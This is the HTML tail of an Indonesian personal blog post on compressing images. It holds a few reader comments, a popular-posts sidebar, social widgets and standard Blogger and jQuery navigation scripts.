class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1489729669714#c1701545411966084867">17 Maret, 2017 12:47</a></span></div><p class="comment-content">wah sama rezky aku juga pake itu sebelum gambar diupload ke blog biar nggak berat gitu loadingnya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1701545411966084867">Balas</a><span class="item-control blog-admin blog-admin pid-577581562"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1701545411966084867">Hapus</a></span></span></div><div class="comment-replies"><div id="c1701545411966084867-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1701545411966084867-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5140793989474815752"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1489809415546#c5140793989474815752">18 Maret, 2017 10:56</a></span></div><p class="comment-content">senasib untuk mengirit,hehe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/5140793989474815752">Hapus</a></span></span></div><div class="comment-replies"><div id="c5140793989474815752-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5140793989474815752-ra" class="thread-chrome thread-expanded"><div></div><div id="c5140793989474815752-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5140793989474815752">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5140793989474815752-ce"></div></li></div><div id="c1701545411966084867-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1701545411966084867">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1701545411966084867-ce"></div></li><li class="comment" id="c1707046921257514518"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHy1t9NOhJu4VtB83l7-NKZFWkJGubiuKFX5NHPF1Ffn7HbUAhevAMd2oH58yYmUHqJgUbyWsNo041WsSvlbzzmHwZ5hJfkKkBRNnEoi6m-Z7sm07diCFF01a0dmh7Qx8/s45-c/Prof+pic+blog+2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01696648100402453454" rel="nofollow">Inklocita</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1491630776619#c1707046921257514518">08 April, 2017 12:52</a></span></div><p class="comment-content">Waaa penting nih kalo mau upload tp space terbatas<br><br>-M.<br>http://www.inklocita.com/2017/04/tiket-jepang-murah.html?m=1</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1707046921257514518">Balas</a><span class="item-control blog-admin blog-admin pid-1552870694"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1707046921257514518">Hapus</a></span></span></div><div class="comment-replies"><div id="c1707046921257514518-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1707046921257514518-ra" class="thread-chrome thread-expanded"><div></div><div id="c1707046921257514518-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1707046921257514518">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1707046921257514518-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3134436380800055366"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Kolom Untuk Mengisi Komentar.</p>
<a href='https://www.blogger.com/comment/frame/321542602621160534?po=3134436380800055366&hl=id&saa=85391&origin=https://www.rezkypratama.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.rezkypratama.com/2017/03/musim-flu-dan-batuk.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.rezkypratama.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.rezkypratama.com/feeds/3134436380800055366/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2021/11/pengalaman-nonton-film-di-premiere.html' target='_blank'>
<img alt='Pengalaman Nonton Film di The Premiere' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBz8xTwnsxCzzpuN9wOXXFWSWUqd70598g6Kzhyphenhyphenyn-ju70DC7QE_2Nf3tw_O2BfWWFHiJ5BEBTsoChg7_NNtmder6WvZSdQIla1KBbNH3oGv95OGAmNA5Jo5OydqAgjeShWB5Ms-B86TcC/w72-h72-p-k-no-nu/tiket+premiere+venom.JPEG'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2021/11/pengalaman-nonton-film-di-premiere.html'>Pengalaman Nonton Film di The Premiere</a></div>
<div class='item-snippet'>Semenjak agak meredanya pandemi ini, kita sudah mulai kembali berangsur - angsur ke kehidupan normal seperti sebelum corona. Salah satu pelo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2023/11/pengalaman-melunasi-tunggakan-akulaku.html' target='_blank'>
<img alt='Pengalaman Melunasi Tunggakan Akulaku' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_ZoMvFmLSpNS2dW6oFXCnNRoaM7S08uvoVss32wUMpafLizXZKf5-A6XROl9VveD0EQxfw18Y8tqoJHBzWL6QY0hFp7Sjn8BVp1VLlawy0d5vQyJUCplB0MzBNV3u9-iwnubuBWzZ8wgR2o0gj9_iLMmtatvw0pPmz_ON5xgRhDwMWF5bExSqFmA6sQ5J/w72-h72-p-k-no-nu/Pengalaman%20Melunasi%20Tunggakan%20AKulaku.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2023/11/pengalaman-melunasi-tunggakan-akulaku.html'>Pengalaman Melunasi Tunggakan Akulaku</a></div>
<div class='item-snippet'>Saya ingin berbagi pengalaman tentang melunasi tunggakan di Akulaku. Akulaku adalah salah satu fintech  dimana selain untuk jual beli ada ju...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2025/05/pengalaman-ganti-kartu-atm-bank-btn.html' target='_blank'>
<img alt='Pengalaman Ganti Kartu ATM Bank BTN Yang Kadaluarsa' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoU-VlMoH5e_RvS5Eo1KWSXRn9Ubd2Zf4Je0HcehXB4xSv7dqYPc8DOT0_OYhZRxj_pxDd_V7eYvgr5DCaXhC2VTJU-X0vY8BMOyCsSx5YahL5A4m5IjZ8uej855oTPBjvuPfLZJkEYR1wiWSG29nbuhuA_BjnRXa6iKjRs4Th1yZ2Ctmaey_GInLyvr3T/w72-h72-p-k-no-nu/kartu%20atm%20dan%20buku%20tabungan%20batara%20btn.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2025/05/pengalaman-ganti-kartu-atm-bank-btn.html'>Pengalaman Ganti Kartu ATM Bank BTN Yang Kadaluarsa</a></div>
<div class='item-snippet'>Karena terlena dengan kepraktisan mobile Banking kadang kita itu enggak ngeh kalau kartu debit atau kartu ATM kita itu kadaluarsa. Seperti y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2026/01/pengalaman-ganti-aki-mobil-darurat.html' target='_blank'>
<img alt='Pengalaman Ganti Aki Mobil Darurat' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitINlk54KikXpv5NEgZlk_CfucsNtaChKAor255bAWN-aRV7jKgM-WA_Vv3BG1GLhwLUaOV4y_1xHAImyX5ORCHiWk772lTa71xBto3YZekldjD2vvYeipcmhb_OezekzbcWXeyy_wA5xIOKkdThkbV_RsqKvG_jIzzBj5SOPoVdxi5_RzKClR9AAH_I4G/w72-h72-p-k-no-nu/pengalaman%20ganti%20aki%20mobil%20darurat.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2026/01/pengalaman-ganti-aki-mobil-darurat.html'>Pengalaman Ganti Aki Mobil Darurat</a></div>
<div class='item-snippet'>Pengalaman Ganti Aki Mobil Darurat  Momen untuk benar - benar menyiksa aki sampai bener - bener tidak bisa digunakan lagi adalah hal yang ak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2023/08/transfer-sesama-bri-dengan-alias.html' target='_blank'>
<img alt='Transfer Sesama BRI Dengan Alias' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtFqf2cF4B71KTcswPPqmwFq7-FmDHV9s3ASocFaHYMUubtGXVD533gVC25AIMMqaBPrF264vM_ueWQ34znzNf_t8CPzgcAfBlbXClF3ee69BrdPwB6hMkOJhbjOagzxVrV6oSngEhdni_cLBavX8x1uMtq1yFELM5Dxh3KqkuQYaaC3uKxywFFa1NigRe/w72-h72-p-k-no-nu/IMG_9906.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2023/08/transfer-sesama-bri-dengan-alias.html'>Transfer Sesama BRI Dengan Alias</a></div>
<div class='item-snippet'>Beberapa hari ini saya sempat menggunakan fitur yang ada di BRImo  yaitu transfer ke sesama rekening BRI menggunakan nama alias. Biasanya ka...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2010/08/maraknya-penipuan-berkedok-sms.html' target='_blank'>
<img alt='Maraknya Penipuan Berkedok SMS Menjelang Lebaran' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1iAHXuY_i7fHVzDSn9zSkPP6ZtbPpayleOH3M2b3hdITxkcusGiBqk4FON9YlM2V9Swa0uINHqFtC86QE5vSWJ3Bga4WmH2z0FjjVS1aqQi784E1pBBUxmjafNxEQq-TS7DjTTqhVLPMV/w72-h72-p-k-no-nu/penipuan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2010/08/maraknya-penipuan-berkedok-sms.html'>Maraknya Penipuan Berkedok SMS Menjelang Lebaran</a></div>
<div class='item-snippet'>Aduh, dah lebih 10 hari gak ngupdate blog ini,wah2, lumayan lama, pertama si aku nunggu sampek komen di postingan sebelumnya mencapai target...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2010/08/pentingkah-mematikan-lampu-di-malah.html' target='_blank'>
<img alt='Pentingkah Mematikan Lampu di Malam Hari Sewaktu Tidur?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5cVrVNExNBM7eiL8EY5yOmii2I3XO0jqwLxuBOMHG8dkRN6hCNMo32C8MLDuaMbXdgGVs91Eg6m4y1cwKsa4O-F5E_8RkgmLP18o_B0QVlG0weCvyTOZFK51LCQyNPCxKmyon3S2CuMcN/w72-h72-p-k-no-nu/light_switch.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2010/08/pentingkah-mematikan-lampu-di-malah.html'>Pentingkah Mematikan Lampu di Malam Hari Sewaktu Tidur?</a></div>
<div class='item-snippet'>Sempat terpikir tentang satu hal simple yaitu tentang mematikan lampu di malam hari sewaktu akan tidur. Saya iseng - iseng mencoba mencari a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2023/08/e-statement-bri-di-brimo.html' target='_blank'>
<img alt='e-Statement BRI di BRImo' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibCmSplhargKU3jTI2ztc6g9EmuE1I-kEE1E9JW-CAbkbdva6MbJZlJd_Np0kjjEZfPWsL6E23ILkQv1v4HlG-wv7L4hxzKBWyt_K-BGevjLepgP8s3slfKGAm1fS78XFhgNcY7vWymVuWe2P22U76JAOXSUuwJ-6DuOVlIIuiacekhhVmkitstWDPbLS3/w72-h72-p-k-no-nu/e-statement.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2023/08/e-statement-bri-di-brimo.html'>e-Statement BRI di BRImo</a></div>
<div class='item-snippet'>Sebagai pengguna tabungan, ada saatnya butuh rekapan transaksi uang masuk dan uang keluar dari rekening tabungan kita. Harusnya kita meminta...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2025/05/acetylcysteine-200-mg-obat-untuk-apa.html' target='_blank'>
<img alt='Acetylcysteine 200 mg Obat Untuk Apa' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaYjxvZcKXD7BVF_qAj8n-V665IQYtAv57mHoUE-EMgIubObytSB1LENQcJVpE_tSY2gsiHlW2z1S6c6AQyCQQ7wTOcHBUhGgfMulaqV32mWeOTrVlyIy4FzfKKn-vcNRDSYIhTyy8rKlF0zjbuqccnHDw_faRddcZFQ_ceEFAnmyo49H1WD24jBcZFviu/w72-h72-p-k-no-nu/Acetylcysteine%20200%20mg-%20Apa%20Kegunaannya.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2025/05/acetylcysteine-200-mg-obat-untuk-apa.html'>Acetylcysteine 200 mg Obat Untuk Apa</a></div>
<div class='item-snippet'>Acetylcysteine 200 mg Obat Untuk Apa  Acetylcysteine adalah suatu obat yang digunakan untuk mengobati berbagai kondisi medis, termasuk gangg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2025/12/nevacloud-vs-aws-lightsail-vps-yang.html' target='_blank'>
<img alt='Nevacloud vs AWS Lightsail: VPS yang Lebih Praktis dan Ekonomis' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2fxt9A5rdAmKlCnavipoKld6vZnwZSI9ZaTmB7uI25klXxyNFIS2MtscNOV2QFOeTIjXEYZKKRknxrbmluIAwzlc8MECd5fTunyfOFD_VmBlIHe0CUYoXVfB27NXpEF2zmr6faudRx7CCraOp6SmlPCBnELv9DxBBUUXS8AaeHINMjui-4IBbpSH7bZqW/w72-h72-p-k-no-nu/Screenshot%202025-12-12%20at%2021.01.30.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2025/12/nevacloud-vs-aws-lightsail-vps-yang.html'>Nevacloud vs AWS Lightsail: VPS yang Lebih Praktis dan Ekonomis</a></div>
<div class='item-snippet'>Teman-teman, kalau kita sedang membangun aplikasi, testing environment, atau sekadar ingin deploy project kecil, pilihan VPS itu bisa menent...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/rezky.pratama">
<div class="fb-icon-bg"></div>
    <div class="fb-bg"></div></a>
  <a href="https://twitter.com/rezky_pratama">
  <div class="twi-icon-bg"></div>
    <div class="twi-bg"></div></a>
<a href="https://www.instagram.com/rezkyra/">
  <div class="ins-icon-bg"></div>
    <div class="ins-bg"></div>
  </a>
<style>
.fb-bg:hover, .twi-bg:hover, .g-bg:hover, .ins-bg:hover, .lin-bg:hover {background:#303030;}
.fb-icon-bg {
	background: #354f88;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.fb-icon-bg:after {
 content: "\f09a"; font-family: FontAwesome;
  display: block;
  padding: 9px 10px 5px 15px;
color:#fff;
}

.fb-bg {
	background: #3b5998;
	display: block;
	height: 37px;
	margin: 0 0 10px 41px;
}

.fb-bg:after {
	color: #fff;
	content: "Facebook";
	height: 37px;
	left: 8%;
	position: relative;
	font-family: 'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.fb-bg:hover{
  cursor: pointer;
}

.fb-bg:active{
  background: #354f88;
}

/* Twitter */
.twi-icon-bg:after {
 content: "\f099"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 11px;
color:#fff;
}

.twi-icon-bg {
	background: #40a2d1;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.twi-bg {
	background: #45b0e3;
	height: 37px;
	margin: 0 0 10px 41px;
}
 
.twi-bg:after {
	color: #fff;
	content: "Twitter";
	height: 37px;
  left: 11%;
	position: relative;
 font-family: 'Playfair Display', serif;
	top: 22%;
  width: 41px; 
}

.twi-bg:hover {
  cursor: pointer;
}

.twi-bg:active {
  background: #40a2d1;
}

/* Google+ */
.g-icon-bg:after {
 content: "\f0d5"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 13px;
color:#fff;
}

.g-icon-bg {
	background: #ce3e26;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}
 
.g-bg {
	background: #de4c34;
	height: 37px;
	    margin: 0 0 10px 41px;
}
 
.g-bg:after {
	color: #fff;
	content: "Google+";
	height: 37px;
	left: 10%;
	position: relative;
	font-family:'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.g-bg:hover {
  cursor: pointer;
}
.lin-icon-bg {
    background: #075e8c;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.lin-icon-bg:after {
    content: "\f0e1";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.lin-bg {
    background: #0077B5;
    height: 37px;
    margin: 0 0 10px 41px;
}
.lin-bg:after {
    color: #fff;
    content: "Follow up on Linkedin";
    height: 37px;
    left: 10%;
    position: relative;
    font-family: 'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
.ins-icon-bg {
    background: #ffc238;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.ins-icon-bg:after {
    content: "\f16d";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.ins-bg {
    background: #ffd438;
    height: 37px;
    margin-left: 41px;
}
.ins-bg:after {
    color: #fff;
    content: "Follow us on Instagram";
    height: 37px;
    left: 10%;
    position: relative;
    font-family:'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Mengenai Saya</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14543310296162816023'><img alt='Foto saya' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYhoTQwqjJ0YN_XQLcdp2rXW1k_7JX4ufRALtRtEeN7iy_2Zo_SUlz_bKoCcUcdX7IpAoN5sPhFMOUyoSvdB3IK0IT3CzAO47c_9lqAlAMk9xZwRYpdwIZMlRPGNtJ4fWnWVbT92s5N3nVcoWIAnVvPXFTTXtxKLE4vI3u20ATherLr0o/s220/IMG_2268.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14543310296162816023' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Rezky Pratama
</a>
</dt>
<dd class='profile-textblock'>Halo, Saya Rezky Pratama, seorang blog yang masih belajar tentang blog. Hobi menulis random, jadi maklum kalau isinya macem - macem. </dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14543310296162816023' rel='author'>Lihat profil lengkapku</a>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/321542602621160534?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.rezkypratama.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/321542602621160534?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.rezkypratama.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Fanspage</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Frezkypratamablog&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=306294193305038" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Seedbacklink</h2>
<div class='widget-content'>
<a href="https://id.seedbacklink.com/">
<img title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/11/Badge-Seedbacklink_Artboard-1-webp-version.webp" alt="Seedbacklink" width="100%" height="auto" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Page Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/rezky_pratama' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/rezky.pratama' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rezkyra/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UC4SLCyT8OHa5_nhCaIsP7lg' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

